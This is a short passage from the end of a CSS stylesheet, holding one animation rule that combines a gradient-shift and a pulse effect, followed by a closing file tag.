  animation: gradientShift 4s ease infinite, pulse 3s ease-in-out infinite;
}
</file>
